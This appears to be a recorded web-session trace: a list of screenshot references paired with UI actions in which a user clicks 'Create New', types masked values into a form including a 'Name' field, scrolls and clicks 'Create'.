 click on "Create New" at bounding box center [339, 225]  click on "Name  *" at bounding box center (743, 587)  type on "****" type on "****" type on "**" type click on "**********" at bounding box center (743, 739)  scroll, scrollTop: 480, scrollLeft: 0, axis: vertical  click on "Create" at bounding box center [1011, 787]  scroll, scrollTop: 480, scrollLeft: 0, axis: vertical 